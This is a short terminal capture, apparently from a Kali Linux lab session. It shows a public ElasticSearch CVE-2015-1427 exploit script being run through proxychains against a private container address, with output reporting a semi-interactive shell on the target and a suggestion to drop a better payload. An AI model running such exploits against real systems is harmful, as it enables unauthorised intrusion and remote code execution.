 (kali㉿kali)-[~/Desktop]
$ proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload
or something
~$